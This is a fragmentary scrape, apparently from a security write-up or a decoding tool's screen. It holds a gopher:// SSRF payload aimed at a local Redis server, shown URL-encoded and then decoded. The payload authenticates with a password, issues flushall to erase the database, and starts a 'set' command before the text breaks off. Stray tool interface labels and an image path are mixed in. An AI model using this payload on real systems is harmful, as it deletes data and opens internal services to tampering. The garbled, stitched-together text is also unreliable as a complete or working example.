 gopher://127.0.0.1:8001/_%2A2%0d%0a%244%0d%0aAUTH%0d%0a%246%0d%0a123123%0D%0A%2A1%0d%0a%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
gopher://127.0.0.1:8001/_*2
$4
AUTH
$6
123123
*1
$8
flushall
*3
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode